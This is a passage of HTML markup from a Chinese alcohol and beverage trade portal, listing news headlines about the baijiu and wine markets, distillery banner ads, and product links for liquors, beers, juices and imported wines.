<li><a href="https://www.jiushui.co/news/list-11.html" target="_blank">[市场行情]</a> <a href="https://www.jiushui.co/news/show-997.html" target="_blank" title="贵州白酒产业招商风生水起">贵州白酒产业招商风生水起</a></li>
<li><a href="https://www.jiushui.co/news/list-11.html" target="_blank">[市场行情]</a> <a href="https://www.jiushui.co/news/show-975.html" target="_blank" title="洋酒市场一线调研：干邑主流消费跌至500元，300元以下产品成威士忌增量">洋酒市场一线调研：干邑主流消</a></li>
<li><a href="https://www.jiushui.co/news/list-11.html" target="_blank">[市场行情]</a> <a href="https://www.jiushui.co/news/show-961.html" target="_blank" title="你最爱喝的“国产饮料”,一半来自日本?">你最爱喝的“国产饮料”,一半</a></li>
<li><a href="https://www.jiushui.co/news/list-11.html" target="_blank">[市场行情]</a> <a href="https://www.jiushui.co/news/show-960.html" target="_blank" title="海南椰岛能否走出业绩泥潭">海南椰岛能否走出业绩泥潭</a></li>
<li><a href="https://www.jiushui.co/news/list-11.html" target="_blank">[市场行情]</a> <a href="https://www.jiushui.co/news/show-959.html" target="_blank" title="因业务发展需要 酒便利变更公司经营范围">因业务发展需要 酒便利变更公</a></li>
<li><a href="https://www.jiushui.co/news/list-11.html" target="_blank">[市场行情]</a> <a href="https://www.jiushui.co/news/show-958.html" target="_blank" title="台源锚定百元价格带，未上市先走红">台源锚定百元价格带，未上市先</a></li>
<li><a href="https://www.jiushui.co/news/list-11.html" target="_blank">[市场行情]</a> <a href="https://www.jiushui.co/news/show-957.html" target="_blank" title="新周期、新挑战，白酒产量逐年下滑利润反增">新周期、新挑战，白酒产量逐年</a></li>
<li><a href="https://www.jiushui.co/news/list-11.html" target="_blank">[市场行情]</a> <a href="https://www.jiushui.co/news/show-956.html" target="_blank" title="国台国标迈向百亿新征程">国台国标迈向百亿新征程</a></li>
<li><a href="https://www.jiushui.co/news/list-11.html" target="_blank">[市场行情]</a> <a href="https://www.jiushui.co/news/show-955.html" target="_blank" title="听花酱香酒运用酿酒新工艺，全面升级酒体价值">听花酱香酒运用酿酒新工艺，全</a></li>
</ul>
</li>
</ul>
</div>
</div>
<div class="news_l left border">
<div class="currencytit"><h3>企业专题</h3><span><a href="/news/list-12.html" target="_blank">更多..</a></span></div>
<div class="clear"></div>
<ul class="listli">
<li><ul>
<li><a href="https://www.jiushui.co/news/list-12.html" target="_blank">[营销策划]</a> <a href="https://www.jiushui.co/news/show-986.html" target="_blank" title="云仓酒庄独特的运营策略和品牌管理方法">云仓酒庄独特的运营策略和品牌</a></li>
<li><a href="https://www.jiushui.co/news/list-12.html" target="_blank">[营销策划]</a> <a href="https://www.jiushui.co/news/show-623.html" target="_blank" title="光瓶酒“向上”的五大底层逻辑及四大营销转变">光瓶酒“向上”的五大底层逻辑</a></li>
<li><a href="https://www.jiushui.co/news/list-12.html" target="_blank">[营销策划]</a> <a href="https://www.jiushui.co/news/show-558.html" target="_blank" title="酒水行业投放浅析">酒水行业投放浅析</a></li>
<li><a href="https://www.jiushui.co/news/list-12.html" target="_blank">[营销策划]</a> <a href="https://www.jiushui.co/news/show-554.html" target="_blank" title="成功的啤酒企业都是如何铺货的">成功的啤酒企业都是如何铺货的</a></li>
<li><a href="https://www.jiushui.co/news/list-12.html" target="_blank">[营销策划]</a> <a href="https://www.jiushui.co/news/show-553.html" target="_blank" title="葡萄酒营销怎么做">葡萄酒营销怎么做</a></li>
<li><a href="https://www.jiushui.co/news/list-12.html" target="_blank">[营销策划]</a> <a href="https://www.jiushui.co/news/show-552.html" target="_blank" title="酒水企业招商的出路">酒水企业招商的出路</a></li>
<li><a href="https://www.jiushui.co/news/list-12.html" target="_blank">[营销策划]</a> <a href="https://www.jiushui.co/news/show-551.html" target="_blank" title="酒水企业应如何把握商机">酒水企业应如何把握商机</a></li>
<li><a href="https://www.jiushui.co/news/list-12.html" target="_blank">[营销策划]</a> <a href="https://www.jiushui.co/news/show-550.html" target="_blank" title="酒水行业应该如何面对新市场">酒水行业应该如何面对新市场</a></li>
<li><a href="https://www.jiushui.co/news/list-12.html" target="_blank">[营销策划]</a> <a href="https://www.jiushui.co/news/show-549.html" target="_blank" title="白酒代理商的难题">白酒代理商的难题</a></li>
<li><a href="https://www.jiushui.co/news/list-12.html" target="_blank">[营销策划]</a> <a href="https://www.jiushui.co/news/show-537.html" target="_blank" title="传统营销手段失灵 产品卖不动 困境之下经销商如何绝处逢生？">传统营销手段失灵 产品卖不动 </a></li>
</ul>
</li>
</ul>
</div>
</div>
<div class="news_12 left border">
<div class="currencytit"><h3>市场行情</h3><span><a href="/news/list-13.html" target="_blank">更多..</a></span></div>
<div class="clear"></div>
<ul class="listli">
<li><ul>
<li><a href="https://www.jiushui.co/news/list-13.html" target="_blank">[企业专题]</a> <a href="https://www.jiushui.co/news/show-1025.html" target="_blank" title="纵观茅台酒走向辉煌之路，离不开这位领导人的卓越成就">纵观茅台酒走向辉煌之路，离不</a></li>
<li><a href="https://www.jiushui.co/news/list-13.html" target="_blank">[企业专题]</a> <a href="https://www.jiushui.co/news/show-1024.html" target="_blank" title="酱酒国际化战略新动向，父传子酒业董事长曹光亮出访俄罗斯">酱酒国际化战略新动向，父传子</a></li>
<li><a href="https://www.jiushui.co/news/list-13.html" target="_blank">[企业专题]</a> <a href="https://www.jiushui.co/news/show-1018.html" target="_blank" title="庆茅源40周年，茅源酒业杜登峰带领唐宫秘谱迈上文化酱酒发展路">庆茅源40周年，茅源酒业杜登峰</a></li>
<li><a href="https://www.jiushui.co/news/list-13.html" target="_blank">[企业专题]</a> <a href="https://www.jiushui.co/news/show-1009.html" target="_blank" title="川酒集团“国酿”荣获国际顶级酒类赛事“大金奖”">川酒集团“国酿”荣获国际顶级</a></li>
<li><a href="https://www.jiushui.co/news/list-13.html" target="_blank">[企业专题]</a> <a href="https://www.jiushui.co/news/show-1008.html" target="_blank" title="颐和园酒业：醇香流溢，酒韵如画——致敬酱酒文化与东方艺术之美">颐和园酒业：醇香流溢，酒韵如</a></li>
<li><a href="https://www.jiushui.co/news/list-13.html" target="_blank">[企业专题]</a> <a href="https://www.jiushui.co/news/show-1007.html" target="_blank" title="十年磨一剑，醉贤庄酒业以正宗茅派基酒飘香2023深圳秋季糖酒会">十年磨一剑，醉贤庄酒业以正宗</a></li>
<li><a href="https://www.jiushui.co/news/list-13.html" target="_blank">[企业专题]</a> <a href="https://www.jiushui.co/news/show-1006.html" target="_blank" title="贵州中心酿酒集团百年醬鄉亮相中国量贩零食产业生态大会">贵州中心酿酒集团百年醬鄉亮相</a></li>
<li><a href="https://www.jiushui.co/news/list-13.html" target="_blank">[企业专题]</a> <a href="https://www.jiushui.co/news/show-1005.html" target="_blank" title="五粮春与尖庄尽显中国白酒韵味，央视：和美好礼选对了！">五粮春与尖庄尽显中国白酒韵味</a></li>
<li><a href="https://www.jiushui.co/news/list-13.html" target="_blank">[企业专题]</a> <a href="https://www.jiushui.co/news/show-1004.html" target="_blank" title="顺形势 重品质 求发展 北京烧工酒业勾勒清晰发展路">顺形势 重品质 求发展 北京烧</a></li>
<li><a href="https://www.jiushui.co/news/list-13.html" target="_blank">[企业专题]</a> <a href="https://www.jiushui.co/news/show-1002.html" target="_blank" title="凌爽相伴，双节狂欢，三大地标绚丽助阵！">凌爽相伴，双节狂欢，三大地标</a></li>
</ul>
</li>
</ul>
</div>
</div>
<!--热门招商 end-->
<!--新品发布 end-->
<div class="blank10"></div>
<div class="good-goods-com" id="news_pro">
<div class="good-goods">
<div class="tit">
<h2>优选好货<span> / 为您推荐行业热门商机</span></h2>
<a class="more" href="">我也想出现在这里</a>
</div>
<ul>
<li><a href='https://www.jiushui.co/com/gzbjjc/' target='_blank'><img src='https://www.jiushui.co/file/upload/202211/03/015602941.jpg.thumb.jpg' class='index-goods-pic'><p class='index-goods-name'>贵州毕节酒 礼（人之礼）赤水上游生</p><div class='index-goods-int clearfix'><p class='index-goods-price'><span>￥</span>面议</p><p class='index-goods-from'></p></div><div class='index-goods-get'><p class='index-goods-get-t'>获取底价</p><p class='index-goods-get-shopname'>贵州毕节酒 礼（人之礼）赤水上游生</p></div></a></li>
</ul>
</div>
</div>
<!--five gongqiu end-->
<div class="blank6"></div>
<!--six news_pro end-->
<div class="con" id="news_pro">
<div class="news_pro">
<div class="hd">
<ul><h4>新品发布</h4><li class="frist">白酒</li><li>啤酒</li><li>黄酒</li><li>葡萄酒</li><li>保健酒</li><li>果酒</li><li>饮料</li></ul>
</div>
<div class="bd">
<ul>
<div class="ad_pro">
<ul>
<li class="last"><a href="" title="齐齐哈尔市烧锅屯酒业" target="_blank"><img src="https://www.jiushui.co/ads/20180727160384248424.jpg" alt="齐齐哈尔市烧锅屯酒业" /></a>
<li class="last"><a href="" title="新疆乌鲁木齐达坂城酒业有限公司" target="_blank"><img src="https://www.jiushui.co/ads/20180727160518331833.jpg" alt="新疆乌鲁木齐达坂城酒业有限公司" /></a>
<li class="last"><a href="" title="四川仙潭酒业销售有限公司" target="_blank"><img src="https://www.jiushui.co/ads/2018072716060154154.jpg" alt="四川仙潭酒业销售有限公司" /></a>
<li class="last"><a href="" title="湖北金盘酒业有限公司" target="_blank"><img src="https://www.jiushui.co/ads/20180727160689258925.jpg" alt="湖北金盘酒业有限公司" /></a>
<li class="last"><a href="" title="成都和谐九洲酒业有限公司" target="_blank"><img src="https://www.jiushui.co/ads/20180727160714411441.jpg" alt="成都和谐九洲酒业有限公司" /></a>
</li>
</ul>
<div class="clear"></div>
</div>
    <li><a href="https://www.jiushui.co/pro/show-4099.html" title="七奇白酒" target="_blank">七奇白酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-4098.html" title="农派北京二锅头酒 42%vol  400ml" target="_blank">农派北京二锅头酒 42%vol  400ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-4097.html" title="农派陈酿白酒" target="_blank">农派陈酿白酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-4096.html" title="农派北京二锅头酒  52%vol" target="_blank">农派北京二锅头酒  52%vol</a></li>
<li><a href="https://www.jiushui.co/pro/show-4095.html" title="农派北京二锅头酒 42%vol" target="_blank">农派北京二锅头酒 42%vol</a></li>
<li><a href="https://www.jiushui.co/pro/show-4094.html" title="浓派北京二锅头酒 125ml" target="_blank">浓派北京二锅头酒 125ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-4093.html" title="农派北京二锅头酒" target="_blank">农派北京二锅头酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-4092.html" title="北京二锅头酒 2L" target="_blank">北京二锅头酒 2L</a></li>
<li><a href="https://www.jiushui.co/pro/show-4091.html" title="农派高粱酒 60%vol/50%vol" target="_blank">农派高粱酒 60%vol/50%vol</a></li>
<li><a href="https://www.jiushui.co/pro/show-4090.html" title="农派高粱酒 2L" target="_blank">农派高粱酒 2L</a></li>
<li><a href="https://www.jiushui.co/pro/show-4089.html" title="高粱老农白酒" target="_blank">高粱老农白酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-4088.html" title="高粱老农高粱酒 4L 60%vol" target="_blank">高粱老农高粱酒 4L 60%vol</a></li>
<li><a href="https://www.jiushui.co/pro/show-4087.html" title="高粱老农高粱酒4L" target="_blank">高粱老农高粱酒4L</a></li>
<li><a href="https://www.jiushui.co/pro/show-4086.html" title="高粱老农高粱酒" target="_blank">高粱老农高粱酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-4085.html" title="液企干酒酱香高度白酒招商招商招" target="_blank">液企干酒酱香高度白酒招商招商招</a></li>
<li><a href="https://www.jiushui.co/pro/show-4084.html" title="液企干酒招商" target="_blank">液企干酒招商</a></li>
<li><a href="https://www.jiushui.co/pro/show-4082.html" title="野杞干酒招商" target="_blank">野杞干酒招商</a></li>
<li><a href="https://www.jiushui.co/pro/show-4081.html" title="龙江福白酒100ml" target="_blank">龙江福白酒100ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-4080.html" title="龙江粮心坊白酒100ml" target="_blank">龙江粮心坊白酒100ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-4064.html" title="屳酒原浆30" target="_blank">屳酒原浆30</a></li>
<li><a href="https://www.jiushui.co/pro/show-4063.html" title="屳酒" target="_blank">屳酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-4062.html" title="国屳系列  國屳30" target="_blank">国屳系列  國屳30</a></li>
<li><a href="https://www.jiushui.co/pro/show-4061.html" title="国屳系列  國屳20" target="_blank">国屳系列  國屳20</a></li>
<li><a href="https://www.jiushui.co/pro/show-4060.html" title="国屳系列" target="_blank">国屳系列</a></li>
<li><a href="https://www.jiushui.co/pro/show-4059.html" title="国屳系列  國屳8" target="_blank">国屳系列  國屳8</a></li>
<li><a href="https://www.jiushui.co/pro/show-4058.html" title="国屳系列  天仙" target="_blank">国屳系列  天仙</a></li>
<li><a href="https://www.jiushui.co/pro/show-4057.html" title="国屳系列   地仙" target="_blank">国屳系列   地仙</a></li>
<li><a href="https://www.jiushui.co/pro/show-4056.html" title="国屳系列  人仙" target="_blank">国屳系列  人仙</a></li>
<li><a href="https://www.jiushui.co/pro/show-4055.html" title="国屳系列 天时" target="_blank">国屳系列 天时</a></li>
<li><a href="https://www.jiushui.co/pro/show-4054.html" title="国屳系列  地利" target="_blank">国屳系列  地利</a></li>
</li>
</ul>
<ul>
<div class="ad_pro">
<ul>
</li>
</ul>
<div class="clear"></div>
</div>
    <li><a href="https://www.jiushui.co/pro/show-4067.html" title="特罗娜黑啤酒【11°500ml】" target="_blank">特罗娜黑啤酒【11°500ml】</a></li>
<li><a href="https://www.jiushui.co/pro/show-4066.html" title="特罗娜黄啤酒【11°500ml】" target="_blank">特罗娜黄啤酒【11°500ml】</a></li>
<li><a href="https://www.jiushui.co/pro/show-4065.html" title="特罗娜啤酒【11°500ml】" target="_blank">特罗娜啤酒【11°500ml】</a></li>
<li><a href="https://www.jiushui.co/pro/show-4017.html" title="慕康V8啤酒8度" target="_blank">慕康V8啤酒8度</a></li>
<li><a href="https://www.jiushui.co/pro/show-4016.html" title="特制啤酒320ml×24罐（白）" target="_blank">特制啤酒320ml×24罐（白）</a></li>
<li><a href="https://www.jiushui.co/pro/show-4015.html" title="慕康小麦王啤酒320mlx24" target="_blank">慕康小麦王啤酒320mlx24</a></li>
<li><a href="https://www.jiushui.co/pro/show-4014.html" title="慕康特制啤酒320mlx24罐" target="_blank">慕康特制啤酒320mlx24罐</a></li>
<li><a href="https://www.jiushui.co/pro/show-4013.html" title="慕康啤酒蓝色精品经典超纯500ml" target="_blank">慕康啤酒蓝色精品经典超纯500ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-4012.html" title="慕康啤酒蓝色精品经典超纯320ml" target="_blank">慕康啤酒蓝色精品经典超纯320ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-4011.html" title="慕康啤酒蓝色经典纯生320mlx24" target="_blank">慕康啤酒蓝色经典纯生320mlx24</a></li>
<li><a href="https://www.jiushui.co/pro/show-4010.html" title="慕康啤酒320mlx24罐" target="_blank">慕康啤酒320mlx24罐</a></li>
<li><a href="https://www.jiushui.co/pro/show-4009.html" title="慕康果啤480ml" target="_blank">慕康果啤480ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-4008.html" title="慕康纯生风味500ml" target="_blank">慕康纯生风味500ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-4007.html" title="慕康菠萝啤320&#120;24罐" target="_blank">慕康菠萝啤320&#120;24罐</a></li>
<li><a href="https://www.jiushui.co/pro/show-4006.html" title="慕康小麦王啤酒塑包" target="_blank">慕康小麦王啤酒塑包</a></li>
<li><a href="https://www.jiushui.co/pro/show-4001.html" title="臻润雪原浆啤酒【12° 490ml】" target="_blank">臻润雪原浆啤酒【12° 490ml】</a></li>
<li><a href="https://www.jiushui.co/pro/show-4000.html" title="臻润啤酒臻有话对你说248ml" target="_blank">臻润啤酒臻有话对你说248ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-3999.html" title="臻润啤酒臻有话对你说248ml×24" target="_blank">臻润啤酒臻有话对你说248ml×24</a></li>
<li><a href="https://www.jiushui.co/pro/show-3998.html" title="臻润啤酒臻有话对你说【8° 480m" target="_blank">臻润啤酒臻有话对你说【8° 480m</a></li>
<li><a href="https://www.jiushui.co/pro/show-3997.html" title="臻润雪啤酒臻有话对你说228ml×2" target="_blank">臻润雪啤酒臻有话对你说228ml×2</a></li>
<li><a href="https://www.jiushui.co/pro/show-3996.html" title="臻润枸杞特酿啤酒500ml" target="_blank">臻润枸杞特酿啤酒500ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-3995.html" title="臻润枸杞养生啤酒500ml" target="_blank">臻润枸杞养生啤酒500ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-3994.html" title="臻润枸杞特酿啤酒【10° 500ml】" target="_blank">臻润枸杞特酿啤酒【10° 500ml】</a></li>
<li><a href="https://www.jiushui.co/pro/show-3993.html" title="臻润枸杞养生啤酒【10° 330ml】" target="_blank">臻润枸杞养生啤酒【10° 330ml】</a></li>
<li><a href="https://www.jiushui.co/pro/show-3992.html" title="臻润雪原浆啤酒【12° 1L】" target="_blank">臻润雪原浆啤酒【12° 1L】</a></li>
<li><a href="https://www.jiushui.co/pro/show-3991.html" title="臻润雪原浆啤酒【11° 1L】" target="_blank">臻润雪原浆啤酒【11° 1L】</a></li>
<li><a href="https://www.jiushui.co/pro/show-3990.html" title="臻润雪原浆啤酒【11° 5L】" target="_blank">臻润雪原浆啤酒【11° 5L】</a></li>
<li><a href="https://www.jiushui.co/pro/show-3989.html" title="臻润雪原浆啤酒【11° 2000ml】" target="_blank">臻润雪原浆啤酒【11° 2000ml】</a></li>
<li><a href="https://www.jiushui.co/pro/show-3988.html" title="臻润枸杞养生啤酒【10° 330ml罐" target="_blank">臻润枸杞养生啤酒【10° 330ml罐</a></li>
<li><a href="https://www.jiushui.co/pro/show-3987.html" title="臻润枸杞养生啤酒【10度 330ml】" target="_blank">臻润枸杞养生啤酒【10度 330ml】</a></li>
</li>
</ul>
<ul>
<div class="ad_pro">
<ul>
</li>
</ul>
<div class="clear"></div>
</div>
    <li><a href="https://www.jiushui.co/pro/show-4182.html" title="众口妙诱惑型苏打酒275ml" target="_blank">众口妙诱惑型苏打酒275ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-4181.html" title="众口妙浪漫型苏打酒275ml" target="_blank">众口妙浪漫型苏打酒275ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-4180.html" title="众口妙梦幻型苏打酒275ml" target="_blank">众口妙梦幻型苏打酒275ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-4179.html" title="众口妙玻璃瓶装苏打酒275ml" target="_blank">众口妙玻璃瓶装苏打酒275ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-4178.html" title="众口妙仲夏巴士甜橙味果汁汽水饮" target="_blank">众口妙仲夏巴士甜橙味果汁汽水饮</a></li>
<li><a href="https://www.jiushui.co/pro/show-4177.html" title="众口妙仲夏巴士白桃味果汁汽水饮" target="_blank">众口妙仲夏巴士白桃味果汁汽水饮</a></li>
<li><a href="https://www.jiushui.co/pro/show-4176.html" title="众口妙仲夏巴士荔枝味果汁汽水饮" target="_blank">众口妙仲夏巴士荔枝味果汁汽水饮</a></li>
<li><a href="https://www.jiushui.co/pro/show-4175.html" title="众口妙仲夏巴士凤梨味果汁汽水饮" target="_blank">众口妙仲夏巴士凤梨味果汁汽水饮</a></li>
<li><a href="https://www.jiushui.co/pro/show-4174.html" title="众口妙芒果汁复合果汁饮料260gNF" target="_blank">众口妙芒果汁复合果汁饮料260gNF</a></li>
<li><a href="https://www.jiushui.co/pro/show-4173.html" title="众口妙橙汁复合果汁饮料260g100%" target="_blank">众口妙橙汁复合果汁饮料260g100%</a></li>
<li><a href="https://www.jiushui.co/pro/show-4172.html" title="众口妙葡萄汁复合果汁饮料260g" target="_blank">众口妙葡萄汁复合果汁饮料260g</a></li>
<li><a href="https://www.jiushui.co/pro/show-4171.html" title="众口妙西柚汁复合果汁饮料260g" target="_blank">众口妙西柚汁复合果汁饮料260g</a></li>
<li><a href="https://www.jiushui.co/pro/show-4170.html" title="众口妙果汁饮料猕猴桃味260ml" target="_blank">众口妙果汁饮料猕猴桃味260ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-4169.html" title="众口妙果汁饮料芒果味260ml特渠" target="_blank">众口妙果汁饮料芒果味260ml特渠</a></li>
<li><a href="https://www.jiushui.co/pro/show-4168.html" title="众口妙果汁饮料甜橙味260ml" target="_blank">众口妙果汁饮料甜橙味260ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-4167.html" title="众口妙果汁饮料荔枝味260ml" target="_blank">众口妙果汁饮料荔枝味260ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-4166.html" title="喜慧源米酒汁纯糯米酒1L瓶装招商" target="_blank">喜慧源米酒汁纯糯米酒1L瓶装招商</a></li>
<li><a href="https://www.jiushui.co/pro/show-4165.html" title="河南米酒 佬米酒400克" target="_blank">河南米酒 佬米酒400克</a></li>
<li><a href="https://www.jiushui.co/pro/show-4164.html" title="河南米酒纯糯米酒500ml瓶装" target="_blank">河南米酒纯糯米酒500ml瓶装</a></li>
<li><a href="https://www.jiushui.co/pro/show-4163.html" title="喜慧源黄酒 糯米黄酒招商代理可" target="_blank">喜慧源黄酒 糯米黄酒招商代理可</a></li>
<li><a href="https://www.jiushui.co/pro/show-4162.html" title="喜慧源米酒 甜酒酿20公斤厂家批" target="_blank">喜慧源米酒 甜酒酿20公斤厂家批</a></li>
<li><a href="https://www.jiushui.co/pro/show-4161.html" title="米兄弟米露430ml 孝感米露米酒招" target="_blank">米兄弟米露430ml 孝感米露米酒招</a></li>
<li><a href="https://www.jiushui.co/pro/show-4160.html" title="米兄弟果粒橙饮料橙子味果汁饮料" target="_blank">米兄弟果粒橙饮料橙子味果汁饮料</a></li>
<li><a href="https://www.jiushui.co/pro/show-4159.html" title="米兄弟多肉梅梅果肉风味饮料箱装" target="_blank">米兄弟多肉梅梅果肉风味饮料箱装</a></li>
<li><a href="https://www.jiushui.co/pro/show-4158.html" title="米兄弟奶茶风味饮料杯装招商300m" target="_blank">米兄弟奶茶风味饮料杯装招商300m</a></li>
<li><a href="https://www.jiushui.co/pro/show-4157.html" title="绿豆沙冰果味饮料招商330ml" target="_blank">绿豆沙冰果味饮料招商330ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-4156.html" title="米兄弟山楂汁饮料山楂味果汁饮料" target="_blank">米兄弟山楂汁饮料山楂味果汁饮料</a></li>
<li><a href="https://www.jiushui.co/pro/show-4155.html" title="豆成成 酸梅汤饮品310mL 酸梅汁" target="_blank">豆成成 酸梅汤饮品310mL 酸梅汁</a></li>
<li><a href="https://www.jiushui.co/pro/show-4154.html" title="米兄弟银耳米酿散称招商" target="_blank">米兄弟银耳米酿散称招商</a></li>
<li><a href="https://www.jiushui.co/pro/show-4153.html" title="米兄弟米酒900克 孝感米酒 碗装" target="_blank">米兄弟米酒900克 孝感米酒 碗装</a></li>
</li>
</ul>
<ul>
<div class="ad_pro">
<ul>
</li>
</ul>
<div class="clear"></div>
</div>
    <li><a href="https://www.jiushui.co/pro/show-4146.html" title="芭榭丽梅洛红葡萄酒 诚招代理" target="_blank">芭榭丽梅洛红葡萄酒 诚招代理</a></li>
<li><a href="https://www.jiushui.co/pro/show-4145.html" title="诚招代理：法国伏兵红葡萄酒 FRE" target="_blank">诚招代理：法国伏兵红葡萄酒 FRE</a></li>
<li><a href="https://www.jiushui.co/pro/show-4144.html" title="红葡萄酒VindeMerde" target="_blank">红葡萄酒VindeMerde</a></li>
<li><a href="https://www.jiushui.co/pro/show-4143.html" title="小法国半干红葡萄酒 诚招代理" target="_blank">小法国半干红葡萄酒 诚招代理</a></li>
<li><a href="https://www.jiushui.co/pro/show-4140.html" title="法国波尔多奥德斯柯白葡萄酒" target="_blank">法国波尔多奥德斯柯白葡萄酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-4139.html" title="法国卡奥尔科瓦斯乐贵族黑酒" target="_blank">法国卡奥尔科瓦斯乐贵族黑酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-4138.html" title="卡奥尔科瓦斯乐黑酒" target="_blank">卡奥尔科瓦斯乐黑酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-4126.html" title="【法国红酒】庞帝卡内古堡壹号干" target="_blank">【法国红酒】庞帝卡内古堡壹号干</a></li>
<li><a href="https://www.jiushui.co/pro/show-4125.html" title="【法国进口红酒】皇家穆苏·蜘蛛" target="_blank">【法国进口红酒】皇家穆苏·蜘蛛</a></li>
<li><a href="https://www.jiushui.co/pro/show-4124.html" title="【法国进口红酒】皇家穆苏·欧洲" target="_blank">【法国进口红酒】皇家穆苏·欧洲</a></li>
<li><a href="https://www.jiushui.co/pro/show-4123.html" title="【法国进口红酒】普利金·天使干" target="_blank">【法国进口红酒】普利金·天使干</a></li>
<li><a href="https://www.jiushui.co/pro/show-4122.html" title="【法国进口红酒】拉奇诺·辛普森" target="_blank">【法国进口红酒】拉奇诺·辛普森</a></li>
<li><a href="https://www.jiushui.co/pro/show-4120.html" title="【法国进口红酒】皇家穆苏·十三" target="_blank">【法国进口红酒】皇家穆苏·十三</a></li>
<li><a href="https://www.jiushui.co/pro/show-4119.html" title="【法国进口红酒】皇家穆苏·康纳" target="_blank">【法国进口红酒】皇家穆苏·康纳</a></li>
<li><a href="https://www.jiushui.co/pro/show-4118.html" title="【法国进口红酒】皇家穆苏·金鹰" target="_blank">【法国进口红酒】皇家穆苏·金鹰</a></li>
<li><a href="https://www.jiushui.co/pro/show-4117.html" title="【法国进口红酒】普利金·高尔夫" target="_blank">【法国进口红酒】普利金·高尔夫</a></li>
<li><a href="https://www.jiushui.co/pro/show-4116.html" title="【法国进口红酒】普利金·微醺干" target="_blank">【法国进口红酒】普利金·微醺干</a></li>
<li><a href="https://www.jiushui.co/pro/show-4115.html" title="【法国进口红酒】普利金·博蒂斯" target="_blank">【法国进口红酒】普利金·博蒂斯</a></li>
<li><a href="https://www.jiushui.co/pro/show-4114.html" title="【法国进口红酒】普利金·杜迪安" target="_blank">【法国进口红酒】普利金·杜迪安</a></li>
<li><a href="https://www.jiushui.co/pro/show-4113.html" title="【法国进口AOP红酒】波尔多小猫" target="_blank">【法国进口AOP红酒】波尔多小猫</a></li>
<li><a href="https://www.jiushui.co/pro/show-3897.html" title="爱之约桃红葡萄酒" target="_blank">爱之约桃红葡萄酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-3896.html" title="橡木桶窖藏干白葡萄酒" target="_blank">橡木桶窖藏干白葡萄酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-3895.html" title="金色格调干白葡萄酒" target="_blank">金色格调干白葡萄酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-3894.html" title="庄园干红葡萄酒" target="_blank">庄园干红葡萄酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-3893.html" title="橡木桶窖藏干红葡萄酒" target="_blank">橡木桶窖藏干红葡萄酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-3892.html" title="绅士之路干红葡萄酒" target="_blank">绅士之路干红葡萄酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-3891.html" title="城堡特酿干红葡萄酒" target="_blank">城堡特酿干红葡萄酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-3890.html" title="蓝家渡桃红葡萄酒" target="_blank">蓝家渡桃红葡萄酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-3889.html" title="蓝家渡干红葡萄酒·福虎" target="_blank">蓝家渡干红葡萄酒·福虎</a></li>
<li><a href="https://www.jiushui.co/pro/show-3888.html" title="蓝家渡轻柔干红葡萄酒" target="_blank">蓝家渡轻柔干红葡萄酒</a></li>
</li>
</ul>
<ul>
<div class="ad_pro">
<ul>
</li>
</ul>
<div class="clear"></div>
</div>
    <li><a href="https://www.jiushui.co/pro/show-4024.html" title="东北这嘎达参杞酒 浓香型白酒【4" target="_blank">东北这嘎达参杞酒 浓香型白酒【4</a></li>
<li><a href="https://www.jiushui.co/pro/show-4018.html" title="榆城参杞酒【42° 150ml】" target="_blank">榆城参杞酒【42° 150ml】</a></li>
<li><a href="https://www.jiushui.co/pro/show-3931.html" title="十二时辰®太子参黄精酒28度500m" target="_blank">十二时辰®太子参黄精酒28度500m</a></li>
<li><a href="https://www.jiushui.co/pro/show-3759.html" title="长白山人参酒" target="_blank">长白山人参酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-3720.html" title="荞轩参鹿酒" target="_blank">荞轩参鹿酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-3719.html" title="荞轩双参酒" target="_blank">荞轩双参酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-3690.html" title="老梧州三花酒" target="_blank">老梧州三花酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-3688.html" title="岭南神酒500ml" target="_blank">岭南神酒500ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-3687.html" title="岭南神酒80ml" target="_blank">岭南神酒80ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-3550.html" title="春花红酒" target="_blank">春花红酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-3549.html" title="帝壹酒" target="_blank">帝壹酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-3548.html" title="春花春砂仁酒" target="_blank">春花春砂仁酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-3547.html" title="春花十全酒" target="_blank">春花十全酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-3525.html" title="18度天龙泉" target="_blank">18度天龙泉</a></li>
<li><a href="https://www.jiushui.co/pro/show-3524.html" title="22度天龙泉·特醇" target="_blank">22度天龙泉·特醇</a></li>
